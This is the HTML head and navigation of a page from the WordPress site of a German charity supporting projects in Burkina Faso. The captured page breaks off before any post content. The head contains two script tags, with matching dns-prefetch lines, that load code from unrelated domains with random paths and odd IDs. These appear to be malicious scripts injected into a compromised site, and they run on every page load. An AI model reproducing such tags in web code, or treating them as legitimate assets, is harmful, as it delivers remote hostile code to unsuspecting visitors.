

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solidaritaetskreis-westafrika.de/page/2
body_size: 21664
content:
		<!DOCTYPE html>
		<html lang="de">
		
<head>
		<meta charset="UTF-8">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Solidaritätskreis Westafrika e.V.  &#8211; Seite 2 &#8211; Association Solidarité Afrique de l`Ouest (A.S.A.O.)</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel="alternate" type="application/rss+xml" title="Solidaritätskreis Westafrika e.V.  &raquo; Feed" href="https://solidaritaetskreis-westafrika.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Solidaritätskreis Westafrika e.V.  &raquo; Kommentar-Feed" href="https://solidaritaetskreis-westafrika.de/comments/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--yellow: #e5ae4a;--wp--preset--color--blue: #21759b;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 48px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--huge: 64px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='1and1-wizard-welcome-css' href='https://solidaritaetskreis-westafrika.de/wp-content/plugins/1and1-wordpress-assistant/css/welcome-panel.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='catchbase-style-css' href='https://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/style.css?ver=20260113-154434' type='text/css' media='all' />
<link rel='stylesheet' id='catch-base-block-style-css' href='https://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/css/blocks.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/css/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='catchbase-responsive-css' href='https://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='https://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/css/jquery.sidr.light.min.css?ver=2.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.9" id="1and1-wp-cookies-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https://solidaritaetskreis-westafrika.de/shop/warenkorb","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/js/jquery.sidr.min.js?ver=2.2.1.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/js/catchbase-custom-scripts.min.js" id="catchbase-custom-scripts-js"></script>
<link rel="https://api.w.org/" href="https://solidaritaetskreis-westafrika.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://solidaritaetskreis-westafrika.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
 <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> 	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<style type="text/css">
				.site-title a,
			.site-description {
				color: #000000 !important;
			}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd9933; }
</style>
	<link rel="icon" href="https://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/cropped-cropped-cropped-cropped-LOGO-NEU-e1637755916709-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/cropped-cropped-cropped-cropped-LOGO-NEU-e1637755916709-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/cropped-cropped-cropped-cropped-LOGO-NEU-e1637755916709-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/cropped-cropped-cropped-cropped-LOGO-NEU-e1637755916709-1-1-270x270.png" />
</head>

<body class="home blog paged custom-background wp-embed-responsive paged-2 wp-theme-catch-base theme-catch-base woocommerce-no-js no-sidebar content-width full-content mobile-menu-two">


		<div id="page" class="hfeed site">
				<header id="masthead" role="banner">
    		<div class="wrapper">
		
    <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
        <a href="#mobile-header-left-nav" id="header-left-menu" class="font-awesome fa-menu">
            <span class="mobile-menu-text">Menü</span>
        </a>
    </div><!-- #mobile-header-menu -->
    <div id="site-branding"><div id="site-header"><h1 class="site-title"><a href="https://solidaritaetskreis-westafrika.de/">Solidaritätskreis Westafrika e.V. </a></h1><p class="site-description">Association Solidarité Afrique de l`Ouest (A.S.A.O.)</p></div><!-- #site-header --></div><!-- #site-branding-->        <div id="mobile-header-right-menu" class="mobile-menu-anchor secondary-menu">
            <a href="#mobile-header-right-menu" id="secondary-menu" class="font-awesome fa-menu">
                <span class="mobile-menu-text">Menü</span>
            </a>
        </div><!-- #mobile-header-menu -->
    	<aside class="sidebar sidebar-header-right widget-area">
					<section class="widget widget_catchbase_social_icons" id="header-right-social-icons">
				<div class="widget-wrap">
					<a class="font-awesome fa-solid fa-envelope" target="_blank" title="E-Mail" href="info@solidaritaetskreis.de"><span class="screen-reader-text">E-Mail</span> </a>				</div>
			</section>
			</aside><!-- .sidebar .header-sidebar .widget-area -->
			</div><!-- .wrapper -->
		</header><!-- #masthead -->
			<nav class="site-navigation nav-primary search-enabled" role="navigation">
        <div class="wrapper">
            <h3 class="assistive-text">Primäres Menü</h3>
            <div class="screen-reader-text skip-link"><a href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a></div>
            <ul id="menu-menue_oben_deutsch" class="menu catchbase-nav-menu"><li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-339"><a href="http://solidaritaetskreis.de/">Start</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-216"><a href="https://solidaritaetskreis-westafrika.de/category/neuigkeiten">Neuigkeiten</a>
<ul class="sub-menu">
	<li id="menu-item-17974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17974"><a href="https://solidaritaetskreis-westafrika.de/category/reiseblog-2026">Reiseblog</a></li>
</ul>
</li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-209"><a href="https://solidaritaetskreis-westafrika.de/der-verein">Der Verein</a>
<ul class="sub-menu">
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://solidaritaetskreis-westafrika.de/der-verein/verein">Grundsätze</a></li>
	<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://solidaritaetskreis-westafrika.de/der-verein/vereinsgeschichte">Vereinsgeschichte</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://solidaritaetskreis-westafrika.de/der-verein/satzung">Satzung</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://solidaritaetskreis-westafrika.de/der-verein/beitrittserklaerung">Beitrittserklärung</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://solidaritaetskreis-westafrika.de/der-verein/mitgliederversammlung">Mitgliederversammlung</a></li>
</ul>
</li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-201"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso">Burkina Faso</a>
<ul class="sub-menu">
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/frauen-in-burkina-faso">Frauenarbeit</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/bildung">Bildung</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/wasserversorgung">Wasserversorgung</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/geographie">Geographie</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/der-staat">Der Staat</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/wirtschaft">Wirtschaft</a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/bevoelkerung">Bevölkerung</a></li>
</ul>
</li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://solidaritaetskreis-westafrika.de/foyer-sainte-monique-ein-maedcheninternat">Foyer Sainte Monique</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="https://solidaritaetskreis-westafrika.de/category/presse">Presse</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://solidaritaetskreis-westafrika.de/kontakt">Kontakt</a></li>
<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://solidaritaetskreis-westafrika.de/newsletter">Newsletter</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-630"><a href="https://solidaritaetskreis-westafrika.de/shop">Spenden Shop</a>
<ul class="sub-menu">
	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://solidaritaetskreis-westafrika.de/shop/warenkorb">Warenkorb</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://solidaritaetskreis-westafrika.de/shop/kasse">Kasse</a></li>
</ul>
</li>
</ul>                <div id="search-toggle" class="font-awesome">
                    <a class="screen-reader-text" href="#search-container">Suchen</a>
                </div>

                <div id="search-container" class="displaynone">
                    
<form role="search" method="get" class="search-form" action="https://solidaritaetskreis-westafrika.de/">
	<label>
		<span class="screen-reader-text">Suche nach:</span>
		<input type="search" class="search-field" placeholder="Suchen..." value="" name="s" title="Suche nach:">
	</label>
	<input type="submit" class="search-submit" value="Suchen">
</form>
                </div>
    	</div><!-- .wrapper -->
    </nav><!-- .nav-primary -->
        	<nav class="site-navigation nav-secondary" role="navigation">
            <div class="wrapper">
                <h3 class="assistive-text">Sekundär-Menü</h3>
                <div class="screen-reader-text skip-link"><a href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a></div>
                <div class="menu-menue_oben_franzoesisch-container"><ul id="menu-menue_oben_franzoesisch" class="menu catchbase-nav-menu"><li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-338"><a href="http://solidaritaetskreis.de/">>>> Start</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244"><a href="https://solidaritaetskreis-westafrika.de/category/nouvelles">>>> Nouvelles</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://solidaritaetskreis-westafrika.de/cooperation">>>> Coopération</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://solidaritaetskreis-westafrika.de/questionnaire">>>> Questionnaire</a>
<ul class="sub-menu">
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://solidaritaetskreis-westafrika.de/questionnaire-ecole-primaire">Questionnaire Ècole primaire</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://solidaritaetskreis-westafrika.de/questionnaire-college">Questionnaire Collège</a></li>
	<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://solidaritaetskreis-westafrika.de/questionnaire-4-classes">Questionnaire – 4 Classes</a></li>
</ul>
</li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-278"><a href="https://solidaritaetskreis-westafrika.de/projets">>>> Projets</a>
<ul class="sub-menu">
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://solidaritaetskreis-westafrika.de/projets/projets-2017-2019">Projets 2017-2019</a></li>
	<li id="menu-item-247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a target="_blank" href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2018/11/Projets-de-lAssociation-Solidarité-Afrique-dOuest-A.S.A.O.-1-2.pdf">Projets A.S.A.O. 1991 &#8211; 2019</a></li>
</ul>
</li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://solidaritaetskreis-westafrika.de/lettre-circulaire">>>> Lettre Circulaire</a></li>
</ul></div>        	</div><!-- .wrapper -->
        </nav><!-- .nav-secondary -->

<div id="header-featured-image">
					<div class="wrapper"><a title="" href="http://solidaritaetskreis-westafrika.de" target="_self"><img class="wp-post-image" alt="" src="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2018/11/cropped-BannerFIX_HG-deutsch.png" /></a></div><!-- .wrapper -->
				</div><!-- #header-featured-image -->
				<div id="promotion-message">
					<div class="wrapper">
